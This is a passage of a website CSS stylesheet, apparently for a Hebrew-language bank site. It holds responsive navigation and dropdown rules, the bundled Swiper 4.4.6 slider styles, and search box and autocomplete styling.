        display: none;
    }

    #main-nav {
        display: block !important;
        align-self: flex-start;
        height: 56px;
    }

        #main-nav .navbar-nav {
            height: 100%;
            padding: 0;
            margin-right: 37px;
        }

            #main-nav .navbar-nav .nav-link {
                cursor: pointer;
                font-weight: bold;
                font-size: 0.875rem;
                padding: 1.2rem 1rem 1rem;
                margin: 0 0.2rem;
                letter-spacing: 0.5px;
            }

                #main-nav .navbar-nav .nav-link:after {
                    font-weight: bold;
                    margin-left: 0;
                    margin-right: 0.255em;
                }

        #main-nav .nav-item.dropdown {
            position: static;
        }

        #main-nav .dropdown-menu {
            padding: 3.2rem;
            width: 100%;
            background: rgba(235, 236, 236, 0.97);
            border: 0;
            border-radius: 0;
            box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
            font-size: 0.875rem;
        }

            #main-nav .dropdown-menu.show {
                display: flex;
                flex-wrap: wrap;
                top: 54px;
                padding-right: 140px;
            }

                #main-nav .dropdown-menu.show li {
                    flex-basis: 0;
                    flex-grow: 1;
                    max-width: 260px;
                }

                    #main-nav .dropdown-menu.show li ul {
                        list-style: none;
                        padding: 0;
                    }

            #main-nav .dropdown-menu > li > a[role=heading] {
                color: #ff780b;
                font-weight: bold;
            }

                #main-nav .dropdown-menu > li > a[role=heading]:hover, #main-nav .dropdown-menu > li > a[role=heading]:focus {
                    text-decoration: none !important;
                }

            #main-nav .dropdown-menu > li li {
                margin-bottom: 5px;
            }

            #main-nav .dropdown-menu > li:nth-child(1), #main-nav .dropdown-menu > li:nth-child(2), #main-nav .dropdown-menu > li:nth-child(3) {
                display: none;
            }

        #main-nav .nav-item.dropdown:hover .dropdown-toggle {
            pointer-events: none;
        }

        #main-nav .nav-item.dropdown:hover .dropdown-menu {
            display: flex;
            flex-wrap: wrap;
            top: 54px;
            padding-right: 140px;
        }

        #main-nav .nav-item.dropdown:hover .dropdown-item:hover, #main-nav .nav-item.dropdown:hover .dropdown-item:focus {
            background: 0;
            text-decoration: underline;
        }

        #main-nav .nav-item.dropdown:hover li {
            flex-basis: 0;
            flex-grow: 1;
            max-width: 260px;
        }

            #main-nav .nav-item.dropdown:hover li ul {
                list-style: none;
                padding: 0;
            }

                #main-nav .nav-item.dropdown:hover li ul li {
                    margin-bottom: 5px;
                }
}

@media (max-width: 991.98px) {
    #mainNavigation .nav-link.dropdown-toggle {
        display: none;
    }

    #main-nav {
        left: auto;
        right: auto;
        position: fixed;
        top: 0;
        bottom: 0;
        width: 275px;
        max-height: 100vh;
        color: #000;
        background-color: #fff;
        box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
        overflow: auto;
        z-index: 1;
        transition: all 0.2s ease-in-out;
        right: -265px;
    }

        #main-nav.show {
            right: 0;
        }

        #main-nav .navbar-nav {
            padding: 0;
        }

        #main-nav .dropdown-menu {
            padding: 0 12px;
            background: #fff;
            border: 0;
            box-shadow: none;
        }

            #main-nav .dropdown-menu li {
                border: 0;
            }

            #main-nav .dropdown-menu > li:nth-child(1), #main-nav .dropdown-menu > li:nth-child(2), #main-nav .dropdown-menu > li:nth-child(3) {
                border-bottom: 1px solid #e0e0e0;
            }

            #main-nav .dropdown-menu li:nth-child(1) {
                display: flex;
                justify-content: space-between;
            }

            #main-nav .dropdown-menu .brand {
                padding: 12px 0;
            }

            #main-nav .dropdown-menu .navbar-toggler {
                padding: 0rem 0.1rem 0.3rem;
            }

                #main-nav .dropdown-menu .navbar-toggler span {
                    font-size: 0.6em;
                }

            #main-nav .dropdown-menu .contrast {
                font-size: 1.17em;
                padding: 11px 10px;
                text-align: center;
                position: relative;
                margin-left: 5px;
            }

                #main-nav .dropdown-menu .contrast:before {
                    display: block;
                    margin: auto;
                }

                #main-nav .dropdown-menu .contrast:after {
                    content: "|";
                    font-size: 0.75rem;
                    font-weight: bold;
                    position: absolute;
                    top: 9px;
                    left: -7px;
                }

                #main-nav .dropdown-menu .contrast + a {
                    display: inline-block;
                    padding: 0 1rem;
                }

            #main-nav .dropdown-menu .languagePicker {
                display: flex;
                justify-content: space-around;
                align-items: center;
                font-size: 0.75rem;
                font-weight: bold;
            }

                #main-nav .dropdown-menu .languagePicker a {
                    display: inline-block;
                    padding: 13px 1px;
                    font-size: 1.125rem;
                    font-weight: normal;
                }

                    #main-nav .dropdown-menu .languagePicker a.active {
                        font-weight: bold;
                    }

            #main-nav .dropdown-menu a.has-submenu {
                padding: 1rem 0.5rem 0.7rem;
                color: #ff780b;
                font-weight: bold;
            }

            #main-nav .dropdown-menu ul a {
                padding: 0.91rem 0.5rem;
            }

    .navbar {
        padding: 0;
    }

        .navbar .navbar-brand {
            height: 43px;
            padding: 0.75rem 5px;
            max-width: 50px;
            flex: 0 0 50px;
            margin-left: auto;
        }

        .navbar .searchBox .magOpen {
            padding: 0.7rem 0;
            width: 36px;
            text-align: center;
        }

            .navbar .searchBox .magOpen:before {
                font-size: 1.25em;
            }

        .navbar .searchBox .form-control {
            padding-top: 0.1em;
            padding-bottom: 0.1em;
            height: auto;
        }

        .navbar .clickToCall {
            height: 43px;
            padding: 0.75rem 0;
            width: 36px;
            text-align: center;
        }

            .navbar .clickToCall i {
                font-size: 1.25em;
            }

        .navbar .getApp {
            height: 43px;
            padding: 0.65rem 0;
            width: 36px;
            text-align: center;
        }

            .navbar .getApp i {
                font-size: 1.6em;
            }

        .navbar .contentJumper,
        .navbar #LanguagePicker-Desktop,
        .navbar .contrastDesktop {
            display: none;
        }

    .navbar-toggler {
        padding: 0.35rem 0.45rem;
        font-size: 1.78rem;
    }
}
/*Swiper*/
/**
 * Swiper 4.4.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: December 19, 2018
 */
.swiper-container {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
    float: left;
}

.swiper-container-vertical > .swiper-wrapper {
    flex-direction: column;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    transform: translate3d(0, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
    flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto;
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform;
}

.swiper-slide-invisible-blank {
    visibility: hidden;
}

.swiper-container-autoheight {
    height: auto;
}

    .swiper-container-autoheight .swiper-slide {
        height: auto;
    }

    .swiper-container-autoheight .swiper-wrapper {
        align-items: flex-start;
        transition-property: transform, height;
    }

.swiper-container-3d {
    perspective: 1200px;
}

    .swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
        transform-style: preserve-3d;
    }

    .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        pointer-events: none;
        z-index: 10;
    }

    .swiper-container-3d .swiper-slide-shadow-left {
        background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    }

    .swiper-container-3d .swiper-slide-shadow-right {
        background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    }

    .swiper-container-3d .swiper-slide-shadow-top {
        background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    }

    .swiper-container-3d .swiper-slide-shadow-bottom {
        background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    }

.swiper-container-wp8-horizontal {
    touch-action: pan-y;
}

    .swiper-container-wp8-horizontal > .swiper-wrapper {
        touch-action: pan-y;
    }

.swiper-container-wp8-vertical {
    touch-action: pan-x;
}

    .swiper-container-wp8-vertical > .swiper-wrapper {
        touch-action: pan-x;
    }

.swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 27px;
    height: 44px;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    background-size: 27px 44px;
    background-position: center;
    background-repeat: no-repeat;
}

    .swiper-button-next.swiper-button-disabled {
        opacity: 0.35;
        cursor: auto;
        pointer-events: none;
    }

.swiper-button-prev {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
    left: 10px;
    right: auto;
}

    .swiper-button-prev.swiper-button-disabled {
        opacity: 0.35;
        cursor: auto;
        pointer-events: none;
    }

.swiper-container-rtl .swiper-button-next {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
    left: 10px;
    right: auto;
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
    right: 10px;
    left: auto;
}

.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-prev.swiper-button-black, .swiper-container-rtl .swiper-button-next.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-next.swiper-button-black, .swiper-container-rtl .swiper-button-prev.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-lock {
    display: none;
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: 0.3s opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10;
}

    .swiper-pagination.swiper-pagination-hidden {
        opacity: 0;
    }

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%;
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0;
}

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
        transform: scale(0.33);
        position: relative;
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active, .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
        transform: scale(1);
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
        transform: scale(0.66);
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
        transform: scale(0.33);
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
        transform: scale(0.66);
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
        transform: scale(0.33);
    }

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #e1e2e5;
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: #ff780b;
}

.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0, -50%, 0);
}

    .swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
        margin: 6px 0;
        display: block;
    }

    .swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
        top: 50%;
        transform: translateY(-50%);
        width: 8px;
    }

        .swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
            display: inline-block;
            transition: 0.2s top, 0.2s -webkit-transform;
            transition: 0.2s transform, 0.2s top;
            transition: 0.2s transform, 0.2s top, 0.2s -webkit-transform;
        }

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
}

    .swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
        transition: 0.2s left, 0.2s -webkit-transform;
        transition: 0.2s transform, 0.2s left;
        transition: 0.2s transform, 0.2s left, 0.2s -webkit-transform;
    }

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 0.2s right, 0.2s -webkit-transform;
    transition: 0.2s transform, 0.2s right;
    transition: 0.2s transform, 0.2s right, 0.2s -webkit-transform;
}

.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}

    .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
        background: #007aff;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transform: scale(0);
        transform-origin: left top;
    }

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}

    .swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
        width: 4px;
        height: 100%;
        left: 0;
        top: 0;
    }

.swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff;
}

.swiper-pagination-progressbar.swiper-pagination-white {
    background: rgba(255, 255, 255, 0.25);
}

    .swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
        background: #fff;
    }

.swiper-pagination-black .swiper-pagination-bullet-active {
    background: #000;
}

.swiper-pagination-progressbar.swiper-pagination-black {
    background: rgba(0, 0, 0, 0.25);
}

    .swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
        background: #000;
    }

.swiper-pagination-lock {
    display: none;
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}

.swiper-scrollbar-cursor-drag {
    cursor: move;
}

.swiper-scrollbar-lock {
    display: none;
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

    .swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
        max-width: 100%;
        max-height: 100%;
        object-fit: contain;
    }

.swiper-slide-zoomed {
    cursor: move;
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

    .swiper-lazy-preloader:after {
        display: block;
        content: "";
        width: 100%;
        height: 100%;
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
        background-position: 50%;
        background-size: 100%;
        background-repeat: no-repeat;
    }

.swiper-lazy-preloader-white:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity;
}

    .swiper-container-fade .swiper-slide .swiper-slide {
        pointer-events: none;
    }

.swiper-container-fade .swiper-slide-active {
    pointer-events: auto;
}

    .swiper-container-fade .swiper-slide-active .swiper-slide-active {
        pointer-events: auto;
    }

.swiper-container-cube {
    overflow: visible;
}

    .swiper-container-cube .swiper-slide {
        pointer-events: none;
        backface-visibility: hidden;
        z-index: 1;
        visibility: hidden;
        transform-origin: 0 0;
        width: 100%;
        height: 100%;
    }

        .swiper-container-cube .swiper-slide .swiper-slide {
            pointer-events: none;
        }

    .swiper-container-cube.swiper-container-rtl .swiper-slide {
        transform-origin: 100% 0;
    }

    .swiper-container-cube .swiper-slide-active {
        pointer-events: auto;
        pointer-events: auto;
        visibility: visible;
    }

        .swiper-container-cube .swiper-slide-active .swiper-slide-active {
            pointer-events: auto;
        }

    .swiper-container-cube .swiper-slide-next {
        pointer-events: auto;
        visibility: visible;
    }

        .swiper-container-cube .swiper-slide-next + .swiper-slide {
            pointer-events: auto;
            visibility: visible;
        }

    .swiper-container-cube .swiper-slide-prev {
        pointer-events: auto;
        visibility: visible;
    }

    .swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
        z-index: 0;
        backface-visibility: hidden;
    }

    .swiper-container-cube .swiper-cube-shadow {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        background: #000;
        opacity: 0.6;
        filter: blur(50px);
        z-index: 0;
    }

.swiper-container-flip {
    overflow: visible;
}

    .swiper-container-flip .swiper-slide {
        pointer-events: none;
        backface-visibility: hidden;
        z-index: 1;
    }

        .swiper-container-flip .swiper-slide .swiper-slide {
            pointer-events: none;
        }

    .swiper-container-flip .swiper-slide-active {
        pointer-events: auto;
    }

        .swiper-container-flip .swiper-slide-active .swiper-slide-active {
            pointer-events: auto;
        }

    .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
        z-index: 0;
        backface-visibility: hidden;
    }

.swiper-container-coverflow .swiper-wrapper {
    -ms-perspective: 1200px;
}

/*autocomplete*/
.megaSearchBox {
    position: relative;
    width: 655px;
    max-width: calc(100% - 30px);
    left: 50%;
    transform: translate(-50%, 0);
    border-radius: 5px;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
}

    .megaSearchBox .st-default-search-input {
        font-family: "Open Sans Hebrew", Arial, Helvetica, sans-serif;
        font-size: 1rem;
        box-sizing: border-box;
        background-image: none;
        height: calc(2.25rem + 2px);
    }

    .megaSearchBox .st-default-search-input, .megaSearchBox .form-control { /*flex-basis: 0; flex-grow: 1;*/
        width: calc(100% - 41px);
        max-width: 100%;
        border-color: transparent;
        border: 0;
        border-radius: 0 5px 5px 0;
        margin: auto;
        float: right;
    }

    .megaSearchBox .btn {
        height: calc(3.25rem + 2px);
        width: 50px;
        color: #fff;
        background-color: #3f4a5e;
        z-index: 1;
        position: relative;
        border: 0;
        border-radius: 5px 0 0 5px;
        float: right;
    }

        .megaSearchBox .btn:before {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\e902";
            font-size: 1rem;
            margin-top: 2px;
            display: inline-block;
            transition: all 300ms ease;
            transform-style: preserve-3d;
        }

        .megaSearchBox .btn:hover, .megaSearchBox .btn:focus {
            background-color: #323c4b;
        }

            .megaSearchBox .btn:hover:before, .megaSearchBox .btn:focus:before {
                animation: flipH360 300ms ease;
                transform: scale(1.5); /*transform: scaleX(-1);    transform: rotateY(-180deg);*/
            }

@media (min-width: 768px) {
    .megaSearchBox .st-default-search-input, .megaSearchBox .form-control {
        height: calc(3.5rem + 2px);
        width: calc(100% - 57px);
    }

    .megaSearchBox .btn {
        height: calc(3.5rem + 2px);
        width: 57px;
    }

        .megaSearchBox .btn:before {
            font-size: 1.3rem;
        }
}

.headBannerBig .megaSearchBox {
    z-index: 2;
    position: absolute;
    bottom: -25px;
}

@media (min-width: 768px) {
    .headBannerBig .megaSearchBox {
        bottom: -26px;
        padding: 0;
    }
}

.searchWrapper .megaSearchBox {
    transform: none;
    left: auto;
    right: auto;
    margin: auto;
}

    .searchWrapper .megaSearchBox::after {
        display: block;
        content: "";
        clear: both;
    }

.megaSearchBox {
    background: #fff;
    border-radius: 5px;
}

    .megaSearchBox .ui-widget {
        display: flex;
    }

        .megaSearchBox .ui-widget .form-control {
            background: transparent;
            border-radius: 5px 0 0 5px;
            box-shadow: none;
        }

.searchWrapper {
    padding: 1em 0 0;
    /*.st-ui-type-heading, .st-ui-type-detail,*/
}

    .searchWrapper .container {
        padding-bottom: 3em;
    }

    .searchWrapper h2 {
        font-size: 0.875rem;
        line-height: 1.3;
        margin: 1.5em 0 1.5em;
    }

@media (min-width: 992px) {
    .searchWrapper h2 {
        font-size: 20px !important;
    }
}

.searchWrapper .searchResults {
    list-style: none;
    padding: 0;
    margin: 2em 0;
    max-width: 730px;
    font-size: 0.875rem;
    line-height: 1.8;
}

    .searchWrapper .searchResults li {
        padding: 0 0 1.5em;
    }

        .searchWrapper .searchResults li > a {
            font-weight: bold;
            color: #ff780b;
        }

        .searchWrapper .searchResults li div {
            padding: 0.3em 0;
        }

@media (min-width: 768px) {
    .searchWrapper {
        padding: 3em 0 0;
    }
}

.pre-box {
    display: none;
    position: absolute;
    height: auto;
    right: 0px;
    top: 44px !important;
    width: 100%;
}

    .pre-box ul {
        list-style: none;
        padding: 0.5rem 0;
        margin: 0;
        border-radius: 5px;
        box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
        border: solid 1px #ebecec;
        background-color: #ffffff;
    }

        .pre-box ul:empty {
            display: none;
        }

    .pre-box li {
        color: black;
        text-align: right;
        padding: 0.5rem 0.75rem;
        cursor: pointer;
        line-height: 1.2;
    }

    .pre-box a {
        text-decoration: none;
    }

@media (min-width: 768px) {
    .pre-box {
        top: 64px !important;
    }
}

/********************************
A jQuery plugin for search hints

Author: Lorenzo Cioni 
https://github.com/lorecioni
********************************/
.autocomplete-container {
    position: relative;
    margin: 0 auto;
    min-width: 100%;
}

.autocomplete-input {
    padding: 9px;
    border-radius: 3px;
    font-family: inherit;
    float: right;
    font-size: 1em;
    border: 1px solid rgba(0, 0, 0, 0.19);
    margin: 0;
}

.autocomplete-button {
    font-family: inherit;
    border: none;
    background-color: #990101;
    color: white;
    padding: 8px;
    float: right;
    cursor: pointer;
    border-radius: 0px 3px 3px 0px;
    transition: all 0.2s ease-out 0s;
    margin: 0.5px 0px 0px -1px;
}

    .autocomplete-button:hover {
